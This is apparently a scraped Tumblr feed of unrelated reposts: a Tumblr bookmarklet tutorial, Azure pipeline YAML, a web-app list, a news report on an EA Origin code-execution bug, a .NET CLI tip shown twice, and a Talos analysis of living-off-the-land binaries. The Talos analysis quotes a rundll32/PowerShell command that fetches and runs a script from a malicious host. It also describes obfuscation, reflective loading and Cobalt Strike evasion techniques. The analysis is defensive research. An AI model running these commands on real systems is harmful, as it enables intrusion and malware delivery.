Now, back to that particular time when you realize actually need the edit post button. Just that one button, not the others. But you cannot bring back all the control bar, that’s too much work! Even if you could customize which icons to appear, that’s not worth the time and effort to scour hundreds of lines of HTML and CSS codes. To fix this issue, a decade ago szajmon started making this bookmarklet with JavaScript to redirect quickly to post edit page directly from the main blogpost page. The principle behind the script is simple: to change the “post” part from the URL into "edit” using string manipulations, press enter and voila, you will be taken to the edit post page. However, since another update around 2017 (after the Yahoo purchase) Tumblr made it impossible to redirect from simply changing the URL. For further technical stuff, go see this discussion thread from StackExchange. Scouring Tumblr blogs itself seems not helping, since people are happily visiting dashboard first then use the features there. Me? No. I just want to simply visit my blog and directly open the edit page whenever I feel like it. I don’t like to go back to dashboard just to scroll to a post I made in 2000s manually to click edit post. No.
If you are familiar with downloading videos from YouTube or Vimeo, you must have already known there are several bookmarklet tools available out there that you could just simply click while watching a video. Wait for a while and you will be taken to another site with links to different video quality to download. So I utilize this logic to bring back the JavaScript bookmarklet, inspired by the late szajmon. Here, the only variable is not predefined and directly integrated inside the script:
Input: VID-SRC.com/watch?v=<UniqueID> Output: VID-DLD.com/download/?id=<UniqueID>
function(){ window.open('http://vid-dld.com/download/?id='+location.href.replace('https://www.vid-src.com/watch?v=', '')) }();
As you can see, this simple string manipulation technique only requires one variable: those sequences following "watch?v=" part. For Tumblr after the update, it requires us to be redirected first to dashboard (so the script need to ask the blog name <userid>) and inquires the unique post designation <postid>. This could be done by extracting the custom URL into two parts: the numbers <numberid> and the text you input during drafting <titleid>. This is very easy, ater all the script needs to be simple enough with few variables. So clickity tappity, code finished, and I tried to use this script to test on several older posts in this blog. Turns out—just like every other coding sessions—another problem exist: the bookmarklet can only be used in posts with limited sets of <numberid> digits. Now’s debugging time.
One of my earliest post in this blog: Some crappy “Hello, World!” stuff here, the <numberid> is 13925375970, which is 16 digits.
One of my latest post: 60b3r’s スクリプト: CUT (CleanUpTool) this post (615170514109038592) has a whopping 18 digits.
See, some of the older posts in Tumblr have less numbering in the <numberid> subset. Newer posts, however, might have more. This problem arise because I was using the substr() function to cut up the numbers from set character positions relative to the beginning of the URL. So with that sequence, I need to make many bookmarklets to accommodate different <numberid> digits for different posts, which is not efficient at all. You could see from the code snippets below that I can only accommodate 12 digits for a post, but not posts with 8, 14, or 15 digits. So I cannot use this bookmarklets directly on every other posts. Here is the conceptualization and the resulting raw script:
Input: <userid>.tumblr.com/post/<numberid>/<titleid> Desired output: tumblr.com/edit/<numberid>/?redirect_to=<userid>.tumblr.com/post/<numberid>/<titleid>
(here, <postid> is just “<numberid>/<titleid>”)
function(){ var userid = location.href.slice(8, location.href.search('.tumblr')); var postid = location.href.replace(+userid+'.tumblr.com/post/', ''); var numberid = postid.substr(0, 12); window.open('www.tumblr.com/edit/'+numberid+'/?redirect_to='+userid+'.tumblr.com/post/'+postid) }();
I have also optimized the code with each variable predefined to ease readability. To fix this issue, I changed the problematic function with another string manipulation split() and call the first value in the newly created array. Other than that, I also find that you could slim down the redirection URL into the following and would still bring you to the functional edit post page:
Desired output, simplified: /edit/<numid>?redirect_to=/blog/<usrid>

The resulting final script you could use as the edit post bookmarklet is here, no more hassle of having to go to dashboard anymore. Because of the Tumblr automatic URL redirection settings, you cannot just simply drag that link to your favorites bar. You need to visit my GitHub repository, copy the script and paste the script on a new bookmark’s URL box. Don’t forget to format the snippet into proper JavaScript syntax which is compatible with your browser. To use the bookmarklet, simple. Just navigate to the post you want to edit and click the bookmark on your favorites bar. The browser then will open the edit page for the post.
function(){ var usrid = location.href.slice(8, location.href.search('.tumblr')); var pstid = location.href.replace('https://'+usrid+'.tumblr.com/post/', ''); var numid = pstid.split(/\//)[0]; window.open('https://www.tumblr.com/edit/'+numid+'/?redirect_to=/blog/'+usrid) }();
This is actually one of my numerous simple scripts project. I do not have any formal training in programming, I just collect small snippets from coding forums and gather them into collections. Moreover, this is my first time doing JS in 9 years. Last time, I made a simple batch clean-up tool and you could reach the tutorial here. Other than JS and Batch, I was also doing some VBScript and PowerShell scripting. I hope I could review my scripting skills again in the future. See you later at another series of 60b3r’s スクリプト!
source for learning: W3Schools
0 notes
Text
Converting Azure Pipeline with Task Groups to Yaml
We have a fairly complex pipeline which builds, tests and deploys our ASP.net MVC app to an Azure WebApp in an App Service Environment. Because we have several high profile customers we actually deploy the app to separate web apps for each customer 'instance' so they have database and application isolation.
Because each customer instance is identical except for some App Settings to point to a separate database; deployment is the same except the web app location. Currently we have a Task Group with parameters setting the name of the instance (for the Task Display Name), the app location and the staging url so we can run tests.
I would prefer to use the new YAML pipeline for this app so its easier to add new customer 'instances' in the future and we can source control the pipeline.
After some investigation, I discovered I can pass parameter 'objects' into a template YAML file to pretty much do what I want; the only tricky bit was to have multiple properties per instance parameter 'object' and using the new template {{ each }} expression.
Below is how I constructed my yaml files for this solution.
azure_pipelines.yml
pool: name: Hosted VS2017 demands: - npm - msbuild - visualstudio - vstest steps: - template: azure_webapp_template.yml parameters: webapps: - name: Customer 1 url: customer1.azurewebsites.net - name: Customer 2 url: customer2.azurewebsites.net - name: Customer 3 url: customer3.azurewebsites.net - name: Customer 4 url: customer4.azurewebsites.net
As you can see above, we are creating an object webapps and then we have some nested properties for each 'webapp'.
Then in our 'template' we can iterate over each of the objects in the webapps parameter and expand the property in our iterated tasks.
azure_webapp_template.yml
# Proving ability to loop over params a number of times parameters: - name: 'webapps' type: object default: {} steps: - ${{ each webapp in parameters.webapps }}: - task: PowerShell@2 displayName: 'Task Group Test 1 ${{webapp.name}}' inputs: targetType: 'inline' script: | Write-Host "Name: ${{webapp.name}} with url ${{webapp.url}}" failOnStderr: true workingDirectory: '$(Build.SourcesDirectory)' - task: PowerShell@2 displayName: 'Task Group Test 2 ${{webapp.name}}' inputs: targetType: 'inline' script: | Write-Host "Name: ${{webapp.name}} with url ${{webapp.url}}" failOnStderr: true workingDirectory: '$(Build.SourcesDirectory)'
I hope this finds some use to others.
0 notes
Text
Best Webapp
Notepads and Notebooks
aNotepad - Saves your notes without user account using cookies
h5Note - Works when offline too using HTML5
shrib - Save note to a custom url and edit it later
Notepad - An Offline capable Notepad PWA
Document Editors
Latex
Papeeria - Latex preview with downloading as PDF option available without registration
Overleaf [Account] - Unlimited collaborators and projects, git access in free account
Sharelatex [Account] - 1 collaborator in free account
Markdown
Dillinger - Powerful markdown WYSIWYG with export to HTML and PDF. User account to save documents
Github.md - Simple Github-style Markdown (GFM) preview with print feature
Markdown Live Preview - Instant markdown preview
Markdownify - A minimal Markdown editor
Others
Online reStructedText Editor - rst.ninjs - WYSIWYG rst preview with option to save document online for editing later
EtherCalc - Online spreadsheet editor, exports to Excel
Programming Editors and IDEs
TutorialsPoint Online Tools - Online terminals for ipython, octave, powershell, redis and lots others. Also has a good collection of IDEs for programming languages
Ideone - Online IDE supporting most popular languages
Repl.it - Online terminals for all popular programming languages
Codechef IDE - Simple single file code compiler supporting major languages
Cloud9 [Account] - Very powerful online dev environment, just like your local PC
JS Bin - Collaborative web development and debugging tool
Codepen.io - Playground for front end web developement
Codenvy [Account] - Cloud workspace for developers, supports most popular stacks including Android, Hadoop, Selenium, Node and lots more
SQLFiddle - A tool for easy online testing and sharing of database problems and their solutions.
Programming Tools
CSS Minifier
UglifyJS JavaScript minifier
HTML minifier by @kangax - Minifies inline CSS and JS too
JavaScript compressor - JS compressor and obsfucator
Android Asset Studio - Android launcher icon, Notification icon etc generator from existing images
Website Speed Test | Pingdom - Feature-rich website tester
Google Structured Data Testing Tool - Test a webpage for structured data and SEO
Regulex - JavaScript regular expression visualizer
Communication
Tlk.io - Create a room with any url (eg tlk.io/some-room) you wish and chat in groups
Discord - Voice and text conference online. Username is asked at start to create a temp avatar
Gruveo - Video conference online. Just like tlk.io, easy to remember custom urls
Appear.in - Video conference online. Create any room like appear.in/some-room and starting chatting
Videolink2 - Video conference online. Link generated, share link to invite other participants
GetARoom.io - Video conference online. Has mobile browser support, just click start new call and share the link
Business and Finance
ShapeShift.io - Instant cryptocurrency conversion
Cryptrader.com - Cryptocurrency price charts and indicators. Saving your settings requires an account
TradingView.com - Real-time information and market insights from various exchanges. Requires an account for saving settings
Music, Radio and Podcasts
Podbay - Listen to any podcast online, individual episodes can be downloaded
Internet Radio - Listen to over 40k radio stations
Stitcher - Listen to podcast online
AnyAudio - Stream and download music
Muki - WebAudio-based chiptune & MIDI player, with a nice collection of video game music
MusixHub - Play artists and albums video songs online, powered by Youtube
plug.dj - Listen to thousands of DJs, powered by Youtube, sign-in required to become a DJ
Graphics, Image and Design
Pixlr Editor - Image editor by pixlr. Lots of features
Photo Editor | Befunky - Image editor with lots of filters and effects
Logo Makr - Logo maker with nice collection of SVGs. Requires payment to export logo as SVG (png is free)
Online Logo Maker - Make logos online. Extra user account feature to save creations
SVG-Edit - Powerful SVG editor with lots of features. Open source
Method Draw - Clean and feature-rich SVG editor. Exports to PNG
Coolors - Color palettes generator
Tiny PNG - Smart PNG and JPEG compression
File Converters
Cloud Convert - Convert from anything to anything including audio, video, font, document and lots more. Excellent integration with cloud storage services like Google Drive and Dropbox. Direct links
Online Convert - Collection of Audio, Video, Image, Document, Ebook and Archive converter. No file size limits and direct download links upon conversion
PDF <=> EPUB - PDF to epub converter and vice versa
Pandoc Try - Inter markup conversion using Pandoc. Supported - Latex, Markdown, HTML, RST and lots more
Print Friendly - Convert any webpage to simple format. Then download it or print as PDF
File Hosting/Sharing
EFShare - Peer to peer secure file sharing
Ge.tt - File hosting service. Max limit 2gb
RGhost - File hosting service, Max limit 100mb without login
ImgSafe - Image hosting service with small direct links
Clyp - Audio sharing without limits, rich API
SendVid - Video hosting service
Archive.org [Account] - Unlimited file hosting of any type, no limits on bandwidth and upload size
Audio and Video
bfxr - Make sound effects for your games
MP3 Cut - Online audio cutter
TwistedWeb Online - Powerful audio editor. Files not saved online
Filelab Audio Editor - Audio editor with basic features like trim, merge, cut audio
Until AM - Online Music mixer, DJ software
YOU.DJ - Online Music mixer, DJ software sourcing music from SoundCloud
VideoToolbox [Account] - Video editor with all the common editing features. Size limited to 600mb
Internet Downloaders
savefrom.net - Download from Youtube, Dailymotion, vimeo and more
youtube-mp3.org - Youtube to mp3 download
Youtube Converter & Downloader - Download youtube video in any audio/video format
keepvid - Youtube, Soundcloud, Facebook downloader
Bitport [Account] - Torrent downloader. Limited to 1 torrent of 1 gb per day in free account
Vubey - Download mp3 from youtube, soundcloud etc in various audio quality (bitrates)
Seedr [Account] - Cloud Based Torrent Downloader. Limited to multiple torrents of total size of 2 gb in free account. Unlimited bandwidth. 500mb increase on contributing a new user
Fuge.it [Account] - Web torrent client. Free tier limited to 2 simulataneous torrents of max size 2gb in free account, 10gb storage, 10 gb bandwidth/month
Security and Cryptography
Encipher.it - AES-256 text encryption and decryption
Encrypted Pastebin - Defuse.ca - Set password on your public pastes
MPCrypt - Securely encrypt files
Study and Education
Calculatoria Calculator - Scientific Calculator online with progress stored on your system
WolframAlpha - A very powerful computational knowledge engine. See plotting graphs examples for help on how to plot graphs.
Desmos Graphing Calculator - Plot multiple 2d plots on same sheet, see graph intersections
Geometry sheet by MathIsFun - Simple geometry sheet online if you want to play with figures
Directed Graph Editor - Play with Directed Graphs
Calcul - Collection of different calculators including Matrix, Unit converters, mathematical distributions and more
Miscellaneous
QR Code Generator - Different type of QR codes like contact info, Wifi, Calendar etc supported
Emoji Search Online - Intelligent emoji search engine
Podcast Feed Extractor - Get rss feed for podcasts
Rss Feed Search - Find rss feeds from search terms
Diff Checker - Compare two text passages and view diffs
is.gd - Link shortener with custom urls and open API (no tokens)
Bitly - A powerful url shortener with REST API
Superbetize - Categorize your grocery list
ASCII.li - Generate text ascii art, ascii emoticons and lots more online
3 notes
·
View notes
Text
Security flaw in EA’s Origin client exposed gamers to hackers
Electronic Arts has fixed a vulnerability in its online gaming platform Origin after security researchers found they could trick an unsuspecting gamer into remotely running malicious code on their computer.
The bug affected Windows users with the Origin app installed. Tens of millions of gamers use the Origin app to buy, access and download games. To make it easier to access an individual game’s store from the web, the client has its own URL scheme that allows gamers to open the app and load a game from a web page by clicking a link with origin:// in the address.
But two security researchers, Daley Bee and Dominik Penner of Underdog Security, found that the app could be tricked into running any app on the victims computer.
“An attacker could’ve ran anything they wanted,” Bee told TechCrunch.
‘Popping calc’ to demonstrate a remote code execution bug in Origin. (Image: supplied)
The researchers gave TechCrunch proof-of-concept code to test the bug for ourselves. The code allowed any app to run at the same level of privileges as the logged-in user. In this case, the researchers popped open the Windows calculator — the go-to app for hackers to show they can run code remotely on an affected computer.
But worse, a hacker could send malicious PowerShell commands, an in-built app often used by attackers to download additional malicious components and install ransomware.
Bee said a malicious link could be sent as an email or listed on a webpage, but could also triggered if the malicious code was combined with a cross-site scripting exploit that ran automatically in the browser.
It was also possible to steal a user’s account access token using a single line of code, allowing a hacker to gain access to a user’s account without needing their password.
EA spokesperson John Reseburg confirmed a fix was rolled out Monday. TechCrunch confirmed the code no longer worked following the update.
Origin’s macOS client wasn’t affected by the bug.
EA lays off 350 people
0 notes
Text
Command line "tab" completion for .NET Core CLI in PowerShell or bash
Lots of people are using open source .NET Core and the "dotnet" command line, but few know that the .NET CLI supports command "tab" completion!
You can ensure you have it on .NET Core 2.0 with this test:
C:\Users\scott> dotnet complete "dotnet add pac" package
You can see I do, as it proposed "package" as the completion for "pac"
Now, just go into PowerShell and run:
notepad $PROFILE
And add this code to the bottom to register "dotnet complete" as the "argument completer" for the dotnet command.
# PowerShell parameter completion shim for the dotnet CLI Register-ArgumentCompleter -Native -CommandName dotnet -ScriptBlock { param($commandName, $wordToComplete, $cursorPosition) dotnet complete --position $cursorPosition "$wordToComplete" | ForEach-Object { [System.Management.Automation.CompletionResult]::new($_, $_, 'ParameterValue', $_) } }
Then just use it! You can do the same not only in PowerShell, but in bash, or zsh as well!
It's super useful for "dotnet add package" because it'll make smart completions like this:

It also works for adding/removing local project preferences as it is project file aware. Go set it up NOW, it'll take you 3 minutes.
RANDOM BUT ALSO USEFUL: "dotnet serve" - A simple command-line HTTP server.
Here's a useful little global tool - dotnet serve. It launches a server in the current working directory and serves all files in it. It's not kestrel, the .NET Application/Web Server. It's just a static webserver for development.
The latest release of dotnet-serve requires the 2.1.300-preview1 .NET Core SDK or newer. Once installed, run this command:
dotnet install tool --global dotnet-serve
Then whenever I'm in a folder where I want to server something static (CSS, JS, PNGs, whatever) I can just
dotnet serve
It can also optionally open a web browser navigated to that localhost URL.
Sponsor: Get the latest JetBrains Rider for debugging third-party .NET code, Smart Step Into, more debugger improvements, C# Interactive, new project wizard, and formatting code in columns.do
© 2018 Scott Hanselman. All rights reserved.





0 notes
Text
Command line "tab" completion for .NET Core CLI in PowerShell or bash
Lots of people are using open source .NET Core and the "dotnet" command line, but few know that the .NET CLI supports command "tab" completion!
You can ensure you have it on .NET Core 2.0 with this test:
C:\Users\scott> dotnet complete "dotnet add pac" package
You can see I do, as it proposed "package" as the completion for "pac"
Now, just go into PowerShell and run:
notepad $PROFILE
And add this code to the bottom to register "dotnet complete" as the "argument completer" for the dotnet command.
# PowerShell parameter completion shim for the dotnet CLI Register-ArgumentCompleter -Native -CommandName dotnet -ScriptBlock { param($commandName, $wordToComplete, $cursorPosition) dotnet complete --position $cursorPosition "$wordToComplete" | ForEach-Object { [System.Management.Automation.CompletionResult]::new($_, $_, 'ParameterValue', $_) } }
Then just use it! You can do the same not only in PowerShell, but in bash, or zsh as well!
It's super useful for "dotnet add package" because it'll make smart completions like this:

It also works for adding/removing local project preferences as it is project file aware. Go set it up NOW, it'll take you 3 minutes.
RANDOM BUT ALSO USEFUL: "dotnet serve" - A simple command-line HTTP server.
Here's a useful little global tool - dotnet serve. It launches a server in the current working directory and serves all files in it. It's not kestrel, the .NET Application/Web Server. It's just a static webserver for development.
The latest release of dotnet-serve requires the 2.1.300-preview1 .NET Core SDK or newer. Once installed, run this command:
dotnet install tool --global dotnet-serve
Then whenever I'm in a folder where I want to server something static (CSS, JS, PNGs, whatever) I can just
dotnet serve
It can also optionally open a web browser navigated to that localhost URL.
Sponsor: Get the latest JetBrains Rider for debugging third-party .NET code, Smart Step Into, more debugger improvements, C# Interactive, new project wizard, and formatting code in columns.do
© 2018 Scott Hanselman. All rights reserved.





from Scott Hanselman's Blog http://feeds.hanselman.com/~/535454350/0/scotthanselman~Command-line-tab-completion-for-NET-Core-CLI-in-PowerShell-or-bash.aspx
0 notes
Text
How To Install WordPress Nulled Theme
Thunderbird Backup Email Folder
Thunderbird Backup Email Folder I really trust that it comes to getting your business / place your billboard so you can still find that assist courses for children and their vps in keeping with the place rugs 6. Search engines & more ecocnomic. Luckily the days with the help of this early stage, and the ui to your own requisites, emby users can watch live tv on plex is limited to accountants and enhances their functions of the gadgets are, how to create the new equipment. The rookies or individuals can use it to cut their own the simplicity of use and a team of web hosting method is inexpensive than ever find the most effective for those working in artistic option for electronic coloring. 4.
Where Icu Moodle La Tech
One or more weblogic server mssqlserver there’re two items with an identical sensitivity as a new one by following the hot-nanoserverimage powershell script to deploy full e-commerce models and websites, they can give you the usb dongle into your pc might interrupt its functionality. Don’t put unnatural links in your site, the main important factors that you simply must study. In layman’s language, this means of systematizing the users access and no bound on the post-construction enhancements that come with the default settings and a free license key for one on offer. The violent crackdown on free speech in bangladesh is focus to allure all its merchandise and to use assignment server love it was idle for 10 secs and allow you to reach your audience of viewers. The tracker is you could bring together money by.
Will Ubuntu Enable Mod_Rewrite In Apache
If they are looking to change to an alternative web facilitating organization.COnsultants tend to adapt to the aid-intensive software, which is why you too are not. Cloud servers in a web internet hosting which uses third party data of the second one disk. The first thing that you must create the “esx admins” group which i had already set up a site i wasted no time in abusing the crystal is superb. These different from other best news sources where we can and folks you expect to visit your children to be with indoor.
Can Webmail Starthosting Download
Thing is that there will carry out the job on your guests in jq-grid table, your discourse forum, they gain anything that could be a possible customers download glyphicon, search glyphicon, search glyphicon, print glyphicon, envelop glyphicon are few of them. Among them price, reliability, uptime with good storage and fast with a nice photos. Whether you use email services or new domain registration, you could create unlimited mysqls with silver, silverplus and gold plans, you dream of working your individual the tracks you like. For the uninitiated, malware testing comes to a couple of users sharing the price unlike re-printing brochures and flyers. A but every time the all time famous “try to expand it to suit your game name here because if it found any errors while in the commonplace version you have the genuine url for bandwidth, and the longer your internet sites the colour of the significance of safety and health.
The post How To Install WordPress Nulled Theme appeared first on Quick Click Hosting.
from Quick Click Hosting https://quickclickhosting.com/how-to-install-wordpress-nulled-theme/
0 notes
Text
Original Post from Talos Security Author:
By Vanja Svajcer.
Introduction
Attackers’ trends tend to come and go. But one popular technique we’re seeing at this time is the use of living-off-the-land binaries — or “LoLBins”. LoLBins are used by different actors combined with fileless malware and legitimate cloud services to improve chances of staying undetected within an organisation, usually during post-exploitation attack phases.
Living-off-the-land tactics mean that attackers are using pre-installed tools to carry out their work. This makes it more difficult for defenders to detect attacks and researchers to identify the attackers behind the campaign. In the attacks we’re seeing, there are binaries supplied by the victim’s operating system that are normally used for legitimate purposes, but in these cases, are being abused by the attackers.
In this post, we will take a look at the use of LOLBins through the lense of Cisco’s product telemetry. We’ll also walk through the most frequently abused Windows system binaries and measure their usage by analyzing data from Cisco AMP for Endpoints.
You’ll also find an overview of a few recent campaigns we’ve seen using LoLBins, along with recommendations for how to detect malicious LoLBins’ activities.
What are LoLBins
A LoLBin is any binary supplied by the operating system that is normally used for legitimate purposes but can also be abused by malicious actors. Several default system binaries have unexpected side effects, which may allow attackers to hide their activities post-exploitation.
The concept of LoLBins is not new and isn’t specific to Windows. Almost all conventional operating systems, starting from the early DOS versions and Unix systems, contained executables that attackers could exploit.
Here is an example from the mid 80s in which binary code to reboot the computer was supplied to the default debug.com DOS debugger as text, designed to avoid detection by anti-malware scanners and run malicious code as intended.
N SET.COM A 100 MOV AX,0040 MOV DS,AX MOV AX,1234 MOV [0072],AX JMP F000:FFF0 RCX 10 W Q
In their presentation at DerbyCon 3, Matthew Graeber and Christopher Campbell set the baseline for Windows, by discussing the advantages of using default Windows binaries to conduct red team activities and avoiding defensive mechanisms.
In this post we also focus on Windows LoLBins and their usage today.
Overall, attackers can using LoLBins to:
Download and install malicious code
Executing malicious code
Bypassing UAC
Bypassing application control such as (WDAC)
Attackers may be able to target other utilities that are often pre-installed by system manufacturers and may be discovered during reconnaissance. These executables can be signed utilities such as updaters, configuration programs and various third party drivers.
The usage of LoLBins has been frequently combined with legitimate cloud services such as GitHub, Pastebin, Amazon S3 storage and cloud drives such as Dropbox, Box and Google Drive. By using legitimate cloud services for storage of malicious code, command and control (C2) infrastructure and data exfiltration attackers activities are more likely to remain undetected as the generated traffic does not differ from the traffic generated by systems that are not compromised.
Talos is mainly interested in finding executables that can be used to download or execute malicious code. In our research, we monitor daily execution patterns of the following executables to detect their abuse:
powershell.exe
bitsadmin.exe
certutil.exe
psexec.exe
wmic.exe
mshta.exe
mofcomp.exe
cmstp.exe
windbg.exe
cdb.exe
msbuild.exe
csc.exe
regsvr32.exe
Abusing PowerShell
A primary suspect for malicious code download and in-memory execution in the recent period is PowerShell. Threat actors commonly use this command shell, which is built on the Windows management and .NET frameworks. This powerful administration environment has a security policy that can prevent the execution of untrusted code. Unfortunately, this policy can be easily circumvented with a single command line option.
One could argue that the execution of PowerShell with the option to bypass security policy should be outright blocked. However, there are a number of legitimate tools, such as Chocolatey package manager and some system management tools that use the exact command line.
PowerShell’s code is not case-sensitive, and it will accept shortened versions of command line options, as long as the option isn’t ambiguous. For example -EncodedCommand option, which accepts a Base64-encoded string as a parameter can also be invoked as -EncodedC or even -enc, which is commonly used by malicious actors.
Popular malware like Sodinokibi and Gandcrab have used reflect DLL loaders in the past that allows attackers to load a dynamic library into process memory without using Windows API.
The Invoke-Obfuscation module is often used to create polymorphic obfuscated variants, which will not be detected by antivirus programs and other defensive mechanisms.
Over time, attackers have also realized the malicious potential of PowerShell, widening the number of executables used as LoLBins. Msbuild.exe and C# compiler csc.exe are some of the most frequently used by red teams. Both are frequently used to download, build and load malicious code that is built for that particular system and does not appear on any executable block list.
Measuring LoLBins usage
We analyzed telemetry provided from Cisco AMP for Endpoints to measure how often LoLBins are abused. The telemetry, sent over a secure channel, contains names of invoked processes and cryptographic checksums of their file images which helps us with tracking file trajectories and building parent-child process relationships that can be used for hunting.
An example of process retrospection graph in AMP telemetry.
The telemetry data is focused on detecting new attacks as they happen but it should also allow us to measure how many potential LoLBin invocations are suspicious.
We looked at different LoLBins where the decision could be made quickly. In all cases, we’re assuming the worst-case scenario and designated any invocation of the following processes with a URL as a parameter as suspicious:
mshta.exe
certutil.exe
bitsadmin.exe
regsvr32.exe
powershell.exe
Our relaxed definition of suspicious process invocation means that will also have significant false positive rate. For example, for PowerShell invocations with a URL in command line, we estimate that only 7 percent of the initially chosen calls should be checked in-depth and are likely to be malicious.
We obtain the percentage of suspicious calls by mining billions of daily data points and dividing the number of detected suspicious calls with the overall number of calls. Overall, our worst-case scenario shows that at least 99.8 percent of all LoLBins invocations are not worth further investigation.
LoLBins and percentages of suspect invocations.
We then distilled down these potentially suspicious calls to find the ones that are likely to be malicious.
Once again, we will take PowerShell. The worst figure for potentially suspicious PowerShell process executions was 0.2 percent. However, as mentioned before, only 7 percent of those actually require in-depth investigation, which brings the percentage down to 0.014 percent. Therefore, at least 99.986 percent of PowerShell invocations are legitimate.
A simple rule of thumb for URLs that can be used to pinpoint calls that are more likely to be malicious is to look for LoLBins invocation combined with:
External numeric IP address
Any .net TLD
Any .eu TLD
Any .ru TLD
Any URL ending with an executable or image extension (e.g. .EXE, .LNK, .DLL, .JPG, .PNG etc.)
Any reference to Pastebin.com and its clones
Any reference to Github or any other source code repository sites
Red teams’ activities
Although the majority of recorded suspicious calls belong to malicious actors, it is worth noting that red-team activities are also visible. Here, security teams and penetration testers are often using adversarial simulation frameworks such as Red Canary Atomic tests to test the organizational defences against tools, techniques and processes as classified in the ATT&CK knowledge base.
Some red team tools are tailored to mimic activity of popular tools such as Mimikatz. Here is an example of a tailor-made script hosted on GitHub to emulate adversarial technique of using a reputable domain to store malicious code.
Red team members using fake Mimikatz module to test defenses.
LoLBins actors’ skill levels
In this section, we’ll describe three individual campaigns, showing usage of PowerShell combined with memory-only code from three different actors with different skill sets. These campaigns can be relatively easily detected by internal hunting teams by analyzing command lines and their options.
Case 1: Common ransomware
The first case involves the Sodinokibi ransomware. Sodinokibi is a rather common ransomware that spreads by using standard methods like phishing and exploit kits, as well as exploiting vulnerabilities in web frameworks such as WebLogic.
We see from telemetry that PowerShell is launched with Invoke-Expression cmdlet evaluating code downloaded from a Pastebin web page using the Net.WebClient.DownloadString function, which downloads a web page as a string and stores it in memory.
Initial Sodinokibi PowerShell invocation.
The downloaded code is a reflective DLL loader with randomized function names to avoid simple pattern based detection engines. The ransomware payload is Base64-encoded and stored in the variable $PEBytes32. It is worth noting that Base64 executable payloads can be instantly recognized by the initial two characters “TV,” which get decoded into characters “MZ” for the start of DOS executable stub of a PE32+ executable file.
Reflective DLL loader loads Sodinokibi payload
Sodinokibi and Gandcrab are very common, but that does not mean that actors behind them are not technically proficient. Although they use off-the-shelf techniques to spread and execute payloads, we can still estimate that they have an intermediate skill level.
Case 2: Intermediate miner
Our second actor used the Powershell ability to obfuscate code and deobfuscate several layers of obfuscation in memory before reaching the actual PowerShell script that installs and launches a cryptocurrency-mining payload.
First Invoke-Obfuscation layer decoded
The Invoke-Obfuscation module is often used for PowerShell obfuscation. Apart from obfuscating the whole next layer script code, it also hides the invocation on Invoke-Expression (IEX) cmdlet. In this example, the $Env:COMSpec variable contains the string “C:WindowsSystemcmd.exe” so that joined fourth, 15th and 25th character form the string “iex.”
This cryptocurrency miner had five deobfuscation stages and in the final one, the invocation of IEX was hidden by getting the name of the variable MaximumDriveCount using “gv” (Get-Variable cmdlet) with the parameter “*mdr*” and choosing characters 3,11 and 2 to form it.
Extracting ‘iex’ from MaximumDriveCount
The downloaded PowerShell scripts contains the functionality to disable Windows Defender, Malwarebytes and Sophos anti-malware software, to install modified XMRig cryptocurrency payload and download modules with the intention to steal user credentials from memory and use the credentials to attempt to spread laterally by passing the hash (Invoke-TheHash) through SMB or WMI.
Deobfuscated crypto-miner loader
Case 3: Hiding Cobalt Strike in network traffic
Our final case study shows activities of a more advanced actor. The actor uses Cobalt Strike beacon for their post exploitation activities with a Powershell stager taken from the Cobalt Strike framework.
The telemetry shows this attack launched by abusing rundll32.exe and the command line invoking JScript code to download a web page and launch the initial PowerShell stager.
rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();new%20ActiveXObject(WScript.Shell).Run(powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxps://stjohnplece.co/lll/webax.js');
The first PowerShell stage, webax.js, despite misleading filename extension, decompresses the second-stage PowerShell code that loads the first shellcode stage into memory and creates a specific request to download what seems like a standard jQuery JavaScript library.
Cobalt Strike PowerShell stager
The shellcode creates a HTTP GET request to the IP address 134.209.176.24, but with header fields that indicate that the host we are looking for is code.jquery.com, the legitimate host serving jQuery. This technique seems to successfully bypass some automated execution environments which in their analysis results show that the request went to the legitimate host and not to the malicious IP address.
HTTP header with the spoofed host field
The downloaded malicious jQuery starts with the actual jQuery code in the first 4,015 bytes, followed by the obfuscated Cobalt Strike beacon, which gets deobfuscated with a static XOR key and loaded into memory using reflective loading techniques.
The beginning and the end of malicious jQuery and Cobalt Strike payload
The malicious jQuery ends with 1,520 bytes of the actual jQuery code, presumably to avoid anti-malware scanners scanning the request top and tail.
This technique of hiding binary payload within jQuery library and evasion of malicious IP address detection shows that we are dealing with a more advanced actor, which takes their operational security seriously.
Overall, we cannot pinpoint a single type of actor that focus on using LoLBins. Although they may have been used only by more advanced actors, today they are also used by actors employing common malicious code such as ransomware or cryptominers.
Detecting and preventing LoLBins abuse
The protection against abuse of LoLBins combined with fileless code is difficult for security controls that do not monitor process behavior. The abuse can be detected based on the parent-child relationship of the launched processes as well as anomalies in network activity of processes that are not usually associated with network communication.
Organisations are advised to configure their systems for centralized logging where further analytics can be performed by hunting teams. Since version 5, Powershell can also be configured to log execution of all executed code blocks to Windows event log. This allows members of security teams to understand obfuscated code which needs to be deobfuscated before it is run. The execution of deobfuscated code will be visible in Windows event logs.
However, the best possible protection is to deny execution of LoLBins using mechanisms such as Windows Defender Application Control. Microsoft created a policy block file, which will block execution of LoLBins not required on protected systems.
Unfortunately, blocking all LoLBins is not possible in most environments since they are also required by legitimate processes.
Conclusion
Our research shows that many types of actors are employing various techniques to use LoLBins in their activities, from commodity malware to more targeted attacks. However, the overall proportion of malicious usage is very low (below 0.2 percent), which is not enough to block all invocations of LoLBins.
However, blue team members must keep LoLBins in mind while conducting regular hunting activities. If used successfully, an attacker can use these to make their attacks more difficult to trace or make their malware linger for longer on the victim machine.
Coverage
It is advisable to employ endpoint detection and response tools (EDR) such as Cisco AMP for Endpoints, which gives users the ability to track process invocation and inspect processes. Try AMP for free here.
Additional ways our customers can detect and block these threats are listed below.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
